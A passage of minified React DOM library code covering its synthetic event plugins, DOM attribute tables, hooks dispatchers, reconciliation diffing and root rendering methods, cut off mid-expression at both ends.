qa=null,gd=null,hc=null,B=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.assign;B(J.prototype,{preventDefault:function(){this.defaultPrevented=!0;var a=this.nativeEvent;a&&(a.preventDefault?a.preventDefault():"unknown"!==typeof a.returnValue&&(a.returnValue=!1),this.isDefaultPrevented=ic)},stopPropagation:function(){var a=this.nativeEvent;a&&(a.stopPropagation?a.stopPropagation():"unknown"!==typeof a.cancelBubble&&(a.cancelBubble=!0),this.isPropagationStopped=ic)},persist:function(){this.isPersistent=
ic},isPersistent:jc,destructor:function(){var a=this.constructor.Interface,b;for(b in a)this[b]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null;this.isPropagationStopped=this.isDefaultPrevented=jc;this._dispatchInstances=this._dispatchListeners=null}});J.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(a){return a.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};J.extend=function(a){function b(){return c.apply(this,
arguments)}var c=this,d=function(){};d.prototype=c.prototype;d=new d;B(d,b.prototype);b.prototype=d;b.prototype.constructor=b;b.Interface=B({},c.Interface,a);b.extend=c.extend;Ne(b);return b};Ne(J);var Ji=J.extend({data:null}),Ki=J.extend({data:null}),Ah=[9,13,27,32],hd=ra&&"CompositionEvent"in window,Wb=null;ra&&"documentMode"in document&&(Wb=document.documentMode);var Li=ra&&"TextEvent"in window&&!Wb,Se=ra&&(!hd||Wb&&8<Wb&&11>=Wb),Re=String.fromCharCode(32),pa={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",
captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",
captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Qe=!1,Sa=!1,Mi={eventTypes:pa,extractEvents:function(a,b,c,d){var e=void 0;var f=void 0;if(hd)b:{switch(a){case "compositionstart":e=pa.compositionStart;break b;case "compositionend":e=pa.compositionEnd;break b;case "compositionupdate":e=pa.compositionUpdate;break b}e=void 0}else Sa?Oe(a,c)&&(e=pa.compositionEnd):"keydown"===a&&229===c.keyCode&&(e=pa.compositionStart);e?(Se&&
"ko"!==c.locale&&(Sa||e!==pa.compositionStart?e===pa.compositionEnd&&Sa&&(f=Me()):(qa=d,gd="value"in qa?qa.value:qa.textContent,Sa=!0)),e=Ji.getPooled(e,b,c,d),f?e.data=f:(f=Pe(c),null!==f&&(e.data=f)),Qa(e),f=e):f=null;(a=Li?Bh(a,c):Ch(a,c))?(b=Ki.getPooled(pa.beforeInput,b,c,d),b.data=a,Qa(b)):b=null;return null===f?b:null===b?f:[f,b]}},id=null,Ta=null,Ua=null,Ye=function(a,b){return a(b)},yf=function(a,b,c){return a(b,c)},Ze=function(){},jd=!1,Dh={color:!0,date:!0,datetime:!0,"datetime-local":!0,
email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Ma=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;Ma.hasOwnProperty("ReactCurrentDispatcher")||(Ma.ReactCurrentDispatcher={current:null});var Fh=/^(.*)[\\\/]/,O="function"===typeof Symbol&&Symbol.for,Bc=O?Symbol.for("react.element"):60103,Va=O?Symbol.for("react.portal"):60106,ta=O?Symbol.for("react.fragment"):60107,md=O?Symbol.for("react.strict_mode"):60108,lc=O?Symbol.for("react.profiler"):60114,
ff=O?Symbol.for("react.provider"):60109,ef=O?Symbol.for("react.context"):60110,ld=O?Symbol.for("react.concurrent_mode"):60111,od=O?Symbol.for("react.forward_ref"):60112,nd=O?Symbol.for("react.suspense"):60113,pd=O?Symbol.for("react.memo"):60115,gf=O?Symbol.for("react.lazy"):60116,df="function"===typeof Symbol&&Symbol.iterator,Hh=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,
hf=Object.prototype.hasOwnProperty,kf={},jf={},A={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(a){A[a]=new K(a,0,!1,a,null)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(a){var b=a[0];A[b]=new K(b,1,!1,a[1],null)});["contentEditable","draggable","spellCheck","value"].forEach(function(a){A[a]=new K(a,2,!1,
a.toLowerCase(),null)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(a){A[a]=new K(a,2,!1,a,null)});"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(a){A[a]=new K(a,3,!1,a.toLowerCase(),null)});["checked","multiple","muted","selected"].forEach(function(a){A[a]=new K(a,3,!0,a,null)});["capture",
"download"].forEach(function(a){A[a]=new K(a,4,!1,a,null)});["cols","rows","size","span"].forEach(function(a){A[a]=new K(a,6,!1,a,null)});["rowSpan","start"].forEach(function(a){A[a]=new K(a,5,!1,a.toLowerCase(),null)});var Be=/[\-:]([a-z])/g,Ce=function(a){return a[1].toUpperCase()};"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(a){var b=
a.replace(Be,Ce);A[b]=new K(b,1,!1,a,null)});"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(a){var b=a.replace(Be,Ce);A[b]=new K(b,1,!1,a,"http://www.w3.org/1999/xlink")});["xml:base","xml:lang","xml:space"].forEach(function(a){var b=a.replace(Be,Ce);A[b]=new K(b,1,!1,a,"http://www.w3.org/XML/1998/namespace")});["tabIndex","crossOrigin"].forEach(function(a){A[a]=new K(a,1,!1,a.toLowerCase(),null)});var pf={change:{phasedRegistrationNames:{bubbled:"onChange",
captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},tb=null,ub=null,De=!1;ra&&(De=af("input")&&(!document.documentMode||9<document.documentMode));var Ni={eventTypes:pf,_isInputEventSupported:De,extractEvents:function(a,b,c,d){var e=b?Da(b):window,f=void 0,g=void 0,h=e.nodeName&&e.nodeName.toLowerCase();"select"===h||"input"===h&&"file"===e.type?f=Lh:$e(e)?De?f=Ph:(f=Nh,g=Mh):(h=e.nodeName)&&"input"===h.toLowerCase()&&("checkbox"===e.type||
"radio"===e.type)&&(f=Oh);if(f&&(f=f(a,b)))return of(f,c,d);g&&g(a,e,b);"blur"===a&&(a=e._wrapperState)&&a.controlled&&"number"===e.type&&ud(e,"number",e.value)}},Xb=J.extend({view:null,detail:null}),Rh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},ih=0,jh=0,kh=!1,lh=!1,Yb=Xb.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:vd,button:null,buttons:null,relatedTarget:function(a){return a.relatedTarget||
(a.fromElement===a.srcElement?a.toElement:a.fromElement)},movementX:function(a){if("movementX"in a)return a.movementX;var b=ih;ih=a.screenX;return kh?"mousemove"===a.type?a.screenX-b:0:(kh=!0,0)},movementY:function(a){if("movementY"in a)return a.movementY;var b=jh;jh=a.screenY;return lh?"mousemove"===a.type?a.screenY-b:0:(lh=!0,0)}}),mh=Yb.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Zb={mouseEnter:{registrationName:"onMouseEnter",
dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Oi={eventTypes:Zb,extractEvents:function(a,b,c,d){var e="mouseover"===a||"pointerover"===a,f="mouseout"===a||"pointerout"===a;if(e&&(c.relatedTarget||c.fromElement)||!f&&!e)return null;e=d.window===
d?d:(e=d.ownerDocument)?e.defaultView||e.parentWindow:window;f?(f=b,b=(b=c.relatedTarget||c.toElement)?dc(b):null):f=null;if(f===b)return null;var g=void 0,h=void 0,l=void 0,k=void 0;if("mouseout"===a||"mouseover"===a)g=Yb,h=Zb.mouseLeave,l=Zb.mouseEnter,k="mouse";else if("pointerout"===a||"pointerover"===a)g=mh,h=Zb.pointerLeave,l=Zb.pointerEnter,k="pointer";var m=null==f?e:Da(f);e=null==b?e:Da(b);a=g.getPooled(h,f,c,d);a.type=k+"leave";a.target=m;a.relatedTarget=e;c=g.getPooled(l,b,c,d);c.type=
k+"enter";c.target=e;c.relatedTarget=m;d=b;if(f&&d)a:{b=f;e=d;k=0;for(g=b;g;g=fa(g))k++;g=0;for(l=e;l;l=fa(l))g++;for(;0<k-g;)b=fa(b),k--;for(;0<g-k;)e=fa(e),g--;for(;k--;){if(b===e||b===e.alternate)break a;b=fa(b);e=fa(e)}b=null}else b=null;e=b;for(b=[];f&&f!==e;){k=f.alternate;if(null!==k&&k===e)break;b.push(f);f=fa(f)}for(f=[];d&&d!==e;){k=d.alternate;if(null!==k&&k===e)break;f.push(d);d=fa(d)}for(d=0;d<b.length;d++)ed(b[d],"bubbled",a);for(d=f.length;0<d--;)ed(f[d],"captured",c);return[a,c]}},
Sh=Object.prototype.hasOwnProperty,Pi=J.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Qi=J.extend({clipboardData:function(a){return"clipboardData"in a?a.clipboardData:window.clipboardData}}),Ri=Xb.extend({relatedTarget:null}),Si={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ti={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",
16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ui=Xb.extend({key:function(a){if(a.key){var b=Si[a.key]||a.key;if("Unidentified"!==b)return b}return"keypress"===a.type?(a=nc(a),13===a?"Enter":
String.fromCharCode(a)):"keydown"===a.type||"keyup"===a.type?Ti[a.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:vd,charCode:function(a){return"keypress"===a.type?nc(a):0},keyCode:function(a){return"keydown"===a.type||"keyup"===a.type?a.keyCode:0},which:function(a){return"keypress"===a.type?nc(a):"keydown"===a.type||"keyup"===a.type?a.keyCode:0}}),Vi=Yb.extend({dataTransfer:null}),Wi=Xb.extend({touches:null,targetTouches:null,
changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:vd}),Xi=J.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Yi=Yb.extend({deltaX:function(a){return"deltaX"in a?a.deltaX:"wheelDeltaX"in a?-a.wheelDeltaX:0},deltaY:function(a){return"deltaY"in a?a.deltaY:"wheelDeltaY"in a?-a.wheelDeltaY:"wheelDelta"in a?-a.wheelDelta:0},deltaZ:null,deltaMode:null}),Zi=[["abort","abort"],[eh,"animationEnd"],[fh,"animationIteration"],[gh,"animationStart"],["canplay",
"canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],
["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[hh,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],vf={},wd={};[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu",
"contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset",
"reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach(function(a){uf(a,!0)});Zi.forEach(function(a){uf(a,!1)});var nh={eventTypes:vf,isInteractiveTopLevelEventType:function(a){a=wd[a];return void 0!==a&&!0===a.isInteractive},extractEvents:function(a,b,c,d){var e=wd[a];if(!e)return null;switch(a){case "keypress":if(0===nc(c))return null;case "keydown":case "keyup":a=Ui;break;case "blur":case "focus":a=
Ri;break;case "click":if(2===c.button)return null;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":a=Yb;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":a=Vi;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":a=Wi;break;case eh:case fh:case gh:a=Pi;break;case hh:a=Xi;break;case "scroll":a=Xb;break;case "wheel":a=
Yi;break;case "copy":case "cut":case "paste":a=Qi;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":a=mh;break;default:a=J}b=a.getPooled(e,b,c,d);Qa(b);return b}},wf=nh.isInteractiveTopLevelEventType,rc=[],qc=!0,Af={},Vh=0,sc="_reactListenersID"+(""+Math.random()).slice(2),$i=ra&&"documentMode"in document&&11>=document.documentMode,Hf={select:{phasedRegistrationNames:{bubbled:"onSelect",
captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wa=null,Ad=null,xb=null,zd=!1,aj={eventTypes:Hf,extractEvents:function(a,b,c,d){var e=d.window===d?d.document:9===d.nodeType?d:d.ownerDocument,f;if(!(f=!e)){a:{e=zf(e);f=$c.onSelect;for(var g=0;g<f.length;g++){var h=f[g];if(!e.hasOwnProperty(h)||!e[h]){e=!1;break a}}e=!0}f=!e}if(f)return null;e=b?Da(b):window;switch(a){case "focus":if($e(e)||"true"===e.contentEditable)Wa=
e,Ad=b,xb=null;break;case "blur":xb=Ad=Wa=null;break;case "mousedown":zd=!0;break;case "contextmenu":case "mouseup":case "dragend":return zd=!1,Gf(c,d);case "selectionchange":if($i)break;case "keydown":case "keyup":return Gf(c,d)}return null}};Ae.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" "));(function(a,b,c){bd=a;Ue=b;He=c})(dd,Je,Da);Ae.injectEventPluginsByName({SimpleEventPlugin:nh,EnterLeaveEventPlugin:Oi,
ChangeEventPlugin:Ni,SelectEventPlugin:aj,BeforeInputEventPlugin:Mi});var Xc=void 0,Of=function(a){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(b,c,d,e){MSApp.execUnsafeLocalFunction(function(){return a(b,c,d,e)})}:a}(function(a,b){if("http://www.w3.org/2000/svg"!==a.namespaceURI||"innerHTML"in a)a.innerHTML=b;else{Xc=Xc||document.createElement("div");Xc.innerHTML="<svg>"+b+"</svg>";for(b=Xc.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;b.firstChild;)a.appendChild(b.firstChild)}}),
Ab=function(a,b){if(b){var c=a.firstChild;if(c&&c===a.lastChild&&3===c.nodeType){c.nodeValue=b;return}}a.textContent=b},yb={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,
lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bj=["Webkit","ms","Moz","O"];Object.keys(yb).forEach(function(a){bj.forEach(function(b){b=b+a.charAt(0).toUpperCase()+a.substring(1);yb[b]=yb[a]})});var Zh=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,
source:!0,track:!0,wbr:!0}),R=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.Scheduler,Vg=R.unstable_cancelCallback,ue=R.unstable_now,Wg=R.unstable_scheduleCallback,Gi=R.unstable_shouldYield,Mc=R.unstable_runWithPriority,zi=R.unstable_getCurrentPriorityLevel,se=R.unstable_ImmediatePriority,te=R.unstable_UserBlockingPriority,Lg=R.unstable_NormalPriority,Ai=R.unstable_LowPriority,Bi=R.unstable_IdlePriority,ne=null,oe=null,Ei="function"===typeof setTimeout?setTimeout:void 0,Yg="function"===typeof clearTimeout?
clearTimeout:void 0,vi=Wg,ti=Vg;new Set;var Id=[],Ya=-1,va={},F={current:va},M={current:!1},Fa=va,Kd=null,Ld=null,S=function(a,b,c,d){return new bi(a,b,c,d)},$f=(new da.Component).refs,zc={isMounted:function(a){return(a=a._reactInternalFiber)?2===wb(a):!1},enqueueSetState:function(a,b,c){a=a._reactInternalFiber;var d=ka();d=fb(d,a);var e=Aa(d);e.payload=b;void 0!==c&&null!==c&&(e.callback=c);eb();na(a,e);ya(a,d)},enqueueReplaceState:function(a,b,c){a=a._reactInternalFiber;var d=ka();d=fb(d,a);var e=
Aa(d);e.tag=yg;e.payload=b;void 0!==c&&null!==c&&(e.callback=c);eb();na(a,e);ya(a,d)},enqueueForceUpdate:function(a,b){a=a._reactInternalFiber;var c=ka();c=fb(c,a);var d=Aa(c);d.tag=Ec;void 0!==b&&null!==b&&(d.callback=b);eb();na(a,d);ya(a,c)}},Cc=Array.isArray,hb=ag(!0),ae=ag(!1),Eb={},U={current:Eb},Gb={current:Eb},Fb={current:Eb},db=0,pi=2,Rb=4,ji=8,ri=16,Sb=32,me=64,le=128,Dc=Ma.ReactCurrentDispatcher,Hb=0,xa=null,y=null,W=null,bb=null,G=null,ab=null,Kb=0,X=null,Lb=0,Ib=!1,ia=null,Jb=0,Ud={readContext:T,
useCallback:V,useContext:V,useEffect:V,useImperativeHandle:V,useLayoutEffect:V,useMemo:V,useReducer:V,useRef:V,useState:V,useDebugValue:V},fi={readContext:T,useCallback:function(a,b){cb().memoizedState=[a,void 0===b?null:b];return a},useContext:T,useEffect:function(a,b){return Xd(516,le|me,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return Xd(4,Rb|Sb,fg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return Xd(4,Rb|Sb,a,b)},useMemo:function(a,b){var c=cb();
b=void 0===b?null:b;a=a();c.memoizedState=[a,b];return a},useReducer:function(a,b,c){var d=cb();b=void 0!==c?c(b):b;d.memoizedState=d.baseState=b;a=d.queue={last:null,dispatch:null,lastRenderedReducer:a,lastRenderedState:b};a=a.dispatch=hg.bind(null,xa,a);return[d.memoizedState,a]},useRef:function(a){var b=cb();a={current:a};return b.memoizedState=a},useState:function(a){var b=cb();"function"===typeof a&&(a=a());b.memoizedState=b.baseState=a;a=b.queue={last:null,dispatch:null,lastRenderedReducer:dg,
lastRenderedState:a};a=a.dispatch=hg.bind(null,xa,a);return[b.memoizedState,a]},useDebugValue:gg},cg={readContext:T,useCallback:function(a,b){var c=Mb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Sd(b,d[1]))return d[0];c.memoizedState=[a,b];return a},useContext:T,useEffect:function(a,b){return Yd(516,le|me,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return Yd(4,Rb|Sb,fg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return Yd(4,Rb|Sb,
a,b)},useMemo:function(a,b){var c=Mb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Sd(b,d[1]))return d[0];a=a();c.memoizedState=[a,b];return a},useReducer:eg,useRef:function(a){return Mb().memoizedState},useState:function(a){return eg(dg,a)},useDebugValue:gg},la=null,gb=null,Ia=!1,gi=Ma.ReactCurrentOwner,ja=!1,de={current:null},Nb=null,Ja=null,Ob=null,ug=0,yg=1,Ec=2,ge=3,za=!1,Og=void 0,pe=void 0,Ng=void 0,Pg=void 0;Og=function(a,b,c,d){for(c=b.child;null!==c;){if(5===c.tag||
6===c.tag)a.appendChild(c.stateNode);else if(4!==c.tag&&null!==c.child){c.child.return=c;c=c.child;continue}if(c===b)break;for(;null===c.sibling;){if(null===c.return||c.return===b)return;c=c.return}c.sibling.return=c.return;c=c.sibling}};pe=function(a){};Ng=function(a,b,c,d,e){var f=a.memoizedProps;if(f!==d){var g=b.stateNode;Ha(U.current);a=null;switch(c){case "input":f=sd(g,f);d=sd(g,d);a=[];break;case "option":f=Bd(g,f);d=Bd(g,d);a=[];break;case "select":f=B({},f,{value:void 0});d=B({},d,{value:void 0});
a=[];break;case "textarea":f=Cd(g,f);d=Cd(g,d);a=[];break;default:"function"!==typeof f.onClick&&"function"===typeof d.onClick&&(g.onclick=tc)}Ed(c,d);g=c=void 0;var h=null;for(c in f)if(!d.hasOwnProperty(c)&&f.hasOwnProperty(c)&&null!=f[c])if("style"===c){var l=f[c];for(g in l)l.hasOwnProperty(g)&&(h||(h={}),h[g]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(Oa.hasOwnProperty(c)?a||(a=[]):(a=a||[]).push(c,
null));for(c in d){var k=d[c];l=null!=f?f[c]:void 0;if(d.hasOwnProperty(c)&&k!==l&&(null!=k||null!=l))if("style"===c)if(l){for(g in l)!l.hasOwnProperty(g)||k&&k.hasOwnProperty(g)||(h||(h={}),h[g]="");for(g in k)k.hasOwnProperty(g)&&l[g]!==k[g]&&(h||(h={}),h[g]=k[g])}else h||(a||(a=[]),a.push(c,h)),h=k;else"dangerouslySetInnerHTML"===c?(k=k?k.__html:void 0,l=l?l.__html:void 0,null!=k&&l!==k&&(a=a||[]).push(c,""+k)):"children"===c?l===k||"string"!==typeof k&&"number"!==typeof k||(a=a||[]).push(c,""+
k):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(Oa.hasOwnProperty(c)?(null!=k&&ha(e,c),a||l===k||(a=[])):(a=a||[]).push(c,k))}h&&(a=a||[]).push("style",h);e=a;(b.updateQueue=e)&&Pb(b)}};Pg=function(a,b,c,d){c!==d&&Pb(b)};var ki="function"===typeof WeakSet?WeakSet:Set,xi="function"===typeof WeakMap?WeakMap:Map,qe=Ma.ReactCurrentDispatcher,Kg=Ma.ReactCurrentOwner,ze=1073741822,Ca=!1,x=null,Y=null,H=0,La=-1,je=!1,p=null,Lc=!1,ke=null,Jc=null,Ic=null,Ba=null,ba=null,I=null,Oc=
0,Pc=void 0,w=!1,ca=null,C=0,oa=0,lb=!1,Uc=null,z=!1,Rc=!1,kb=null,ve=ue(),aa=1073741822-(ve/10|0),jb=aa,Ci=50,Tb=0,we=null,Tc=!1;id=function(a,b,c){switch(b){case "input":td(a,c);b=c.name;if("radio"===c.type&&null!=b){for(c=a;c.parentNode;)c=c.parentNode;c=c.querySelectorAll("input[name="+JSON.stringify(""+b)+'][type="radio"]');for(b=0;b<c.length;b++){var d=c[b];if(d!==a&&d.form===a.form){var e=dd(d);e?void 0:n("90");cf(d);td(d,e)}}}break;case "textarea":Jf(a,c);break;case "select":b=c.value,null!=
b&&Xa(a,!!c.multiple,b,!1)}};Vb.prototype.render=function(a){this._defer?void 0:n("250");this._hasChildren=!0;this._children=a;var b=this._root._internalRoot,c=this._expirationTime,d=new mb;bh(a,b,null,c,d._onCommit);return d};Vb.prototype.then=function(a){if(this._didComplete)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};Vb.prototype.commit=function(){var a=this._root._internalRoot,b=a.firstBatch;this._defer&&null!==b?void 0:n("251");if(this._hasChildren){var c=this._expirationTime;
if(b!==this){this._hasChildren&&(c=this._expirationTime=b._expirationTime,this.render(this._children));for(var d=null,e=b;e!==this;)d=e,e=e._next;null===d?n("251"):void 0;d._next=e._next;this._next=b;a.firstBatch=this}this._defer=!1;Xg(a,c);b=this._next;this._next=null;b=a.firstBatch=b;null!==b&&b._hasChildren&&b.render(b._children)}else this._next=null,this._defer=!1};Vb.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++)(0,a[b])()}};
mb.prototype.then=function(a){if(this._didCommit)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};mb.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++){var c=a[b];"function"!==typeof c?n("191",c):void 0;c()}}};nb.prototype.render=function(a,b){var c=this._internalRoot,d=new mb;b=void 0===b?null:b;null!==b&&d.then(b);xe(a,c,null,d._onCommit);return d};nb.prototype.unmount=function(a){var b=
this._internalRoot,c=new mb;a=void 0===a?null:a;null!==a&&c.then(a);xe(null,b,null,c._onCommit);return c};nb.prototype.legacy_renderSubtreeIntoContainer=function(a,b,c){var d=this._internalRoot,e=new mb;c=void 0===c?null:c;null!==c&&e.then(c);xe(b,d,a,e._onCommit);return e};nb.prototype.createBatch=function(){var a=new Vb(this),b=a._expirationTime,c=this._internalRoot,d=c.firstBatch;if(null===d)c.firstBatch=a,a._next=null;else{for(c=null;null!==d&&d._expirationTime>=b;)c=d,d=d._next;a._next=d;null!==
c&&(c._next=a)}return a};(function(a,b,c){Ye=a;yf=b;Ze=c})(Zg,ah,function(){w||0===oa||(Z(oa,!1),oa=0)});var oh={createPortal:ch,findDOMNode:function(a){if(null==a)return null;if(1===a.nodeType)return a;var b=a._reactInternalFiber;void 0===b&&("function"===typeof a.render?n("188"):n("268",Object.keys(a)));a=tf(b);a=null===a?null:a.stateNode;return a},hydrate:function(a,b,c){ob(b)?void 0:n("200");return Wc(null,a,b,!0,c)},render:function(a,b,c){ob(b)?void 0:n("200");return Wc(null,a,b,!1,c)},unstable_renderSubtreeIntoContainer:function(a,
